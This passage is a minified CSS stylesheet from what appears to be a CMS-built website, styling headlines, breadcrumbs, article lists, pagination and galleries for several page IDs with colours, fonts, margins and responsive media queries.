1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75747 .lanyun-section-9g36qgba .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75747 .lanyun-section-vb7g3st6 .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75747 .lanyun-section-kd2irigv .lanyun-row-img {padding-bottom:75%;}body.page-75747 .lanyun-section-kd2irigv > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);}body.page-75747 .lanyun-section-kd2irigv .lanyun-category-item {border-style:solid;border-width:1px 1px 1px 1px;--margin-right:0px;--margin-top:0px;border-color:rgba(200, 200, 200, 1);padding:12px 0px 12px 40px;}body.page-75747 .lanyun-section-kd2irigv .lanyun-category-text {text-align:left;}body.page-75747 .lanyun-section-kd2irigv .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75747 .lanyun-section-qlgrpbos > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75747 .lanyun-section-0bmtsutr > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75747 .lanyun-section-0bmtsutr > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75747 .lanyun-section-0bmtsutr .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75747 .lanyun-section-0bmtsutr .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75747 .lanyun-section-7rqng0nk {width:82%;}}body.page-75747 .lanyun-section-7rqng0nk > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75747 .lanyun-section-7rqng0nk > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}body.page-75747 .lanyun-section-9otfi7og > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75747 .lanyun-section-9otfi7og > .lanyun-widget-container{text-align:left;}}body.page-75747 .lanyun-section-9otfi7og .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75747 .lanyun-section-9otfi7og .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75747 .lanyun-section-9otfi7og .lanyun-crumbs-content {font-size:13px;}}body.page-75747 .lanyun-section-9otfi7og .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75747 .lanyun-section-9otfi7og .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75747 .lanyun-section-9otfi7og .lanyun-current-title {font-size:13px;}}body.page-75747 .lanyun-section-9otfi7og .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75747 .lanyun-section-9otfi7og .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75747 .lanyun-section-9otfi7og .lanyun-decollator {font-size:13px;}}body.page-75747 .lanyun-section-9otfi7og .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75747 .lanyun-section-9otfi7og .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75747 .lanyun-section-9otfi7og .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75747 .lanyun-section-9otfi7og .lanyun-position-icon {font-size:13px;}}body.page-75747 .lanyun-section-wfv74lgk > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:45px 0px 0px 0px;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk > .lanyun-widget-container{margin:32px 0px 0px 0px;}}@media (max-width: 767px){body.page-75747 .lanyun-section-wfv74lgk > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-row-img {padding-bottom:75%;}body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-item {--margin-right:20px;--margin-top:20px;border-width:0px 0px 0px 0px;border-style:solid;background-color:rgba(244, 244, 244, 1);border-color:rgba(201, 201, 201, 1);}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-item {padding:20px 20px 20px 20px;--margin-right:32px;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-item {padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;--margin-top:20px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-row-img-wrap {margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;width:26%;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-row-img-wrap {width:30%;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-row-img-wrap {width:100%;border-radius:0px 0px 0px 0px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-text-title {color:rgba(51, 51, 51, 1);font-size:16px;line-height:2;font-weight:normal;--line-clamp:1;margin-bottom:10px;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-text-title {margin-bottom:8px;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-text-title {font-size:17px;margin-bottom:8px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-text {padding:0px 0px 0px 0px;margin:0px 0px 0px 40px;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-text {padding:0px 0px 0px 0px;margin:0px 0px 0px 32px;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-text {padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-item:hover .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75747 .lanyun-section-wfv74lgk .lanyun-paging {justify-content:flex-end;margin:45px 0px 0px 0px;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-paging {margin:32px 0px 0px 0px;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-paging {margin:24px 0px 0px 0px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-page-item {color:rgba(187, 187, 187, 1);border-color:rgba(199, 199, 199, 1);background-color:rgba(255, 255, 255, 1);border-radius:0px 0px 0px 0px;border-width:0px 0px 0px 0px;font-size:13px;font-weight:bold;margin:0px 0px 0px 0px;}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-page-item {font-size:13px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-page-item:not(.active):hover {color:rgba(43, 159, 232, 1);background-color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}body.page-75747 .lanyun-section-wfv74lgk .lanyun-page-item.active {color:rgba(43, 159, 232, 1);background-color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-item > a {align-items:center;}body.page-75747 .lanyun-section-wfv74lgk .lanyun-text-desc {color:rgba(38, 43, 58, 0.7);font-size:14px;line-height:1.7;--line-clamp:2;margin-bottom:16px;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-text-desc {font-size:14px;margin-bottom:12px;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-text-desc {font-size:14px;margin-bottom:12px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-time {color:rgba(38, 43, 58, 0.5);font-size:16px;line-height:1.5;}@media (max-width: 1024px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-time {font-size:14px;}}@media (max-width:767px){body.page-75747 .lanyun-section-wfv74lgk .lanyun-article-time {font-size:13px;}}body.page-75747 .lanyun-section-wfv74lgk .lanyun-inner-sort-item {font-size:15px;}body.page-75747 .lanyun-section-wfv74lgk .lanyun-inner-sort-ul .lanyun-inner-sort-item-0 {font-size:16px;}body.page-75747 .lanyun-section-wfv74lgk .lanyun-inner-sort-arrow {font-size:14px;}body.page-75747 .lanyun-section-wfv74lgk .lanyun-inner-sort-mobile {font-size:14px;}body.page-75748 .lanyun-section-aby3przd > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75748 .lanyun-section-aby3przd > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75748 .lanyun-section-c79g3lhy {width:18%;}}body.page-75748 .lanyun-section-c79g3lhy > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75748 .lanyun-section-wo95wpt6 > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75748 .lanyun-section-d7dpfcty .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75748 .lanyun-section-780iv6io .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75748 .lanyun-section-uozdknwn .lanyun-row-img {padding-bottom:75%;}body.page-75748 .lanyun-section-uozdknwn > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);}body.page-75748 .lanyun-section-uozdknwn .lanyun-category-item {border-style:solid;border-width:1px 1px 1px 1px;--margin-right:0px;--margin-top:0px;border-color:rgba(200, 200, 200, 1);padding:12px 0px 12px 40px;}body.page-75748 .lanyun-section-uozdknwn .lanyun-category-text {text-align:left;}body.page-75748 .lanyun-section-uozdknwn .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75748 .lanyun-section-hy3g6i5o > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75748 .lanyun-section-9ixnnh13 > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75748 .lanyun-section-9ixnnh13 > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75748 .lanyun-section-9ixnnh13 .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75748 .lanyun-section-9ixnnh13 .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75748 .lanyun-section-gpre4kji {width:82%;}}body.page-75748 .lanyun-section-gpre4kji > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75748 .lanyun-section-gpre4kji > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75748 .lanyun-section-dc2pm2o7 > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75748 .lanyun-section-dc2pm2o7 > .lanyun-widget-container{text-align:left;}}body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-crumbs-content {font-size:13px;}}body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-current-title {font-size:13px;}}body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-decollator {font-size:13px;}}body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75748 .lanyun-section-dc2pm2o7 .lanyun-position-icon {font-size:13px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-show-title {text-align:left;color:rgba(51, 51, 51, 1);font-size:18px;font-weight:normal;line-height:1.5;margin:0px 0px 0px 0px;}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-show-title {font-size:18px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-page-details-info {margin:0px 0px 0px 0px;text-align:left;color:rgba(153, 153, 153, 1);font-size:12px;line-height:2;padding:4px 0px 4px 0px;}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-page-details-info {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-page-details-body {margin:0px 0px 30px 0px;padding:24px 0px 42px 0px;color:rgba(38, 43, 58, 0.7);font-size:14px;line-height:1.7;border-style:solid;border-color:rgba(112, 112, 112, 0.2);border-width:1px 0px 1px 0px;}@media (max-width: 1024px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-page-details-body {padding:24px 0px 30px 0px;margin:0px 0px 20px 0px;}}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-page-details-body {padding:16px 0px 24px 0px;margin:5px 0px 12px 0px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-url {color:rgba(51, 51, 51, 1);font-size:14px;line-height:1.5;margin:0px 0px 15px 0px;}@media (max-width: 1024px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-url {font-size:14px;margin:20px 0px 15px 0px;}}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-url {font-size:13px;margin:0px 0px 8px 0px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags-title {color:rgba(51, 51, 51, 1);font-size:14px;line-height:1.5;}@media (max-width: 1024px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags-title {font-size:14px;}}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags-title {font-size:13px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags {margin:0px 0px 15px 0px;}@media (max-width: 1024px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags {margin:0px 0px 15px 0px;}}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags {margin:0px 0px 8px 0px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags a {font-size:14px;border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;margin:4px 10px 4px 0px;color:rgba(102, 102, 102, 1);background-color:rgba(255, 255, 255, 1);}@media (max-width: 1024px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags a {font-size:13px;}}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags a {font-size:12px;padding:4px 20px 4px 20px;margin:4px 10px 4px 0px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-article-tags a:hover {background-color:rgba(255, 255, 255, 1);color:rgba(43, 159, 232, 1);}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-prevnext {color:rgba(51, 51, 51, 1);font-size:14px;line-height:1.5;}@media (max-width: 1024px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-prevnext {font-size:14px;}}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-prevnext {font-size:13px;line-height:2;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-prevnext:hover a {color:rgba(43, 159, 232, 1);}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-detail-files {background-color:rgba(239, 243, 249, 1);padding:30px 15px 24px 15px;}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-detail-files {padding:20px 12px 20px 12px;}}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-detail-files .lanyun-detail-files-item:hover {color:rgba(43, 159, 232, 1);}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-detail-files h3 {color:rgba(48, 63, 91, 1);font-size:14px;}body.page-75748 .lanyun-section-kgqwe5xg .lanyun-detail-files a {color:rgba(92, 103, 125, 1);font-size:14px;}@media (max-width:767px){body.page-75748 .lanyun-section-kgqwe5xg .lanyun-detail-files a {font-size:13px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-related-title {margin:0px 0px 32px 0px;padding:0px 0px 20px 0px;border-width:0px 0px 1px 0px;border-color:rgba(230, 230, 230, 1);}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-related-title {margin:0px 0px 36px 0px;padding:0px 0px 12px 0px;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-related-title {margin:0px 0px 24px 0px;padding:0px 0px 5px 0px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-row-img {padding-bottom:56.25%;}body.page-75748 .lanyun-section-wbg6gro3 > .lanyun-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(228, 232, 242, 1);padding:3.75% 0% 0% 0%;margin:2.5% 0% 0% 0%;}@media (max-width: 767px){body.page-75748 .lanyun-section-wbg6gro3 > .lanyun-widget-container{padding:24px 0px 0px 0px;margin:5px 0px 0px 0px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-related-title span {color:rgba(51, 51, 51, 1);border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;font-size:20px;font-weight:bold;line-height:1.5;}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-related-title span {font-size:20px;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-related-title span {font-size:17px;padding:0px 0px 5px 0px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-item {--margin-right:50px;padding:24px 24px 20px 24px;--margin-top:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(230, 230, 230, 1);}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-item {--margin-right:24px;padding:20px 20px 20px 20px;--margin-top:24px;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-item {border-width:1px 1px 1px 1px;--margin-top:20px;padding:16px 16px 16px 16px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-item:hover .lanyun-text-title {color:rgba(43, 159, 232, 1);}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-row-img-wrap {margin:0px 0px 0px 0px;width:22%;}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-row-img-wrap {width:24%;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-row-img-wrap {width:100%;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-text {padding:0px 0px 0px 0px;}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-text-title {color:rgba(102, 102, 102, 1);--line-clamp:1;margin-bottom:12px;font-size:16px;line-height:1.5;}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-text-title {font-size:15px;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-text-title {font-size:15px;margin-bottom:6px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-item > a {align-items:center;}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-item:hover {box-shadow:0px 3px 12px 0px rgba(0, 0, 0, 0.08);background-color:rgba(255, 255, 255, 1);}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-text-desc {color:rgba(153, 153, 153, 1);--line-clamp:2;margin-bottom:12px;font-size:14px;line-height:1.7;}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-text-desc {font-size:13px;margin-bottom:12px;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-text-desc {font-size:13px;}}body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-time {color:rgba(38, 43, 58, 0.6);font-size:14px;line-height:1.5;}@media (max-width: 1024px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-time {font-size:13px;}}@media (max-width:767px){body.page-75748 .lanyun-section-wbg6gro3 .lanyun-article-time {font-size:13px;}}body.page-75749 .lanyun-section-wwlw1mys > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75749 .lanyun-section-wwlw1mys > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75749 .lanyun-section-bip8m7f4 {width:18%;}}body.page-75749 .lanyun-section-bip8m7f4 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75749 .lanyun-section-guynjryu > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75749 .lanyun-section-tzps5077 .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75749 .lanyun-section-ro8o0cee .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75749 .lanyun-section-ttjbnarp > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75749 .lanyun-section-9ka0knwk > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75749 .lanyun-section-9ka0knwk > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75749 .lanyun-section-9ka0knwk .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75749 .lanyun-section-9ka0knwk .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75749 .lanyun-section-z6mkv6ou {width:82%;}}body.page-75749 .lanyun-section-z6mkv6ou > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75749 .lanyun-section-z6mkv6ou > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75749 .lanyun-section-0gss119l > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75749 .lanyun-section-0gss119l > .lanyun-widget-container{text-align:left;}}body.page-75749 .lanyun-section-0gss119l .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75749 .lanyun-section-0gss119l .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75749 .lanyun-section-0gss119l .lanyun-crumbs-content {font-size:13px;}}body.page-75749 .lanyun-section-0gss119l .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75749 .lanyun-section-0gss119l .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75749 .lanyun-section-0gss119l .lanyun-current-title {font-size:13px;}}body.page-75749 .lanyun-section-0gss119l .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75749 .lanyun-section-0gss119l .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75749 .lanyun-section-0gss119l .lanyun-decollator {font-size:13px;}}body.page-75749 .lanyun-section-0gss119l .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75749 .lanyun-section-0gss119l .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75749 .lanyun-section-0gss119l .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75749 .lanyun-section-0gss119l .lanyun-position-icon {font-size:13px;}}body.page-75749 .lanyun-section-vm7uvxor .lanyun-text {color:rgba(153, 153, 153, 1);font-size:14px;line-height:2;}@media (max-width:767px){body.page-75749 .lanyun-section-vm7uvxor .lanyun-text {font-size:13px;}}body.page-75749 .lanyun-section-ylbia4rk > .lanyun-widget-container{margin:8px 0px 0px 0px;}@media (max-width: 767px){body.page-75749 .lanyun-section-ylbia4rk > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75749 .lanyun-section-ylbia4rk .lanyun-text {color:rgba(0, 0, 0, 1);font-size:24px;font-weight:bold;line-height:1.8;}@media (max-width: 1024px){body.page-75749 .lanyun-section-ylbia4rk .lanyun-text {font-size:20px;line-height:1.5;}}@media (max-width:767px){body.page-75749 .lanyun-section-ylbia4rk .lanyun-text {font-size:18px;}}body.page-75749 .lanyun-section-u0mc1eqn .lanyun-row-img {padding-bottom:75%;}body.page-75749 .lanyun-section-u0mc1eqn > .lanyun-widget-container{margin:22px 0px 0px 0px;}body.page-75749 .lanyun-section-u0mc1eqn .lanyun-gallery-text {text-align:left;}body.page-75749 .lanyun-section-u0mc1eqn .lanyun-text-title {color:rgba(0, 0, 0, 1);font-size:17px;font-weight:bold;line-height:1.5;margin-bottom:8px;}@media (max-width: 1024px){body.page-75749 .lanyun-section-u0mc1eqn .lanyun-text-title {font-size:15px;margin-bottom:5px;}}body.page-75749 .lanyun-section-u0mc1eqn .lanyun-text-desc {color:rgba(102, 102, 102, 1);font-size:14px;line-height:1.5;}body.page-75749 .lanyun-section-7g7bat1l > .lanyun-widget-container{margin:30px 0px 0px 0px;}body.page-75749 .lanyun-section-7g7bat1l .lanyun-map-content {height:350px;}@media (max-width: 1024px){body.page-75749 .lanyun-section-7g7bat1l .lanyun-map-content {height:500px;}}@media (max-width:767px){body.page-75749 .lanyun-section-7g7bat1l .lanyun-map-content {height:240px;}}body.page-75749 .lanyun-section-7g7bat1l .lanyun-map-title {font-size:16px;padding:0px 0px 20px 0px;}body.page-75750 .lanyun-section-bopzsn9c > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75750 .lanyun-section-bopzsn9c > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75750 .lanyun-section-vj5j1g18 {width:18%;}}body.page-75750 .lanyun-section-vj5j1g18 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75750 .lanyun-section-zunfhqnq > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75750 .lanyun-section-4tfokflh .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75750 .lanyun-section-3rmkadho .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75750 .lanyun-section-mmpgykg7 .lanyun-row-img {padding-bottom:75%;}body.page-75750 .lanyun-section-mmpgykg7 .lanyun-text-title {font-size:18px;}body.page-75750 .lanyun-section-mmpgykg7 .lanyun-gallery-text {padding:10px 0px 10px 0px;border-style:solid;border-color:rgba(204, 204, 204, 1);border-width:1px 1px 1px 1px;}body.page-75750 .lanyun-section-mmpgykg7 .lanyun-gallery-item {--margin-right:0px;--margin-top:0px;}body.page-75750 .lanyun-section-hizjfm8i > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75750 .lanyun-section-k2j2c35p > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75750 .lanyun-section-k2j2c35p > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75750 .lanyun-section-k2j2c35p .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75750 .lanyun-section-k2j2c35p .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75750 .lanyun-section-0rptdddy {width:82%;}}body.page-75750 .lanyun-section-0rptdddy > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75750 .lanyun-section-0rptdddy > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75750 .lanyun-section-vhyjy5ms > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}body.page-75750 .lanyun-section-vhyjy5ms .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-crumbs-content {font-size:13px;}}body.page-75750 .lanyun-section-vhyjy5ms .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75750 .lanyun-section-vhyjy5ms .lanyun-current-title 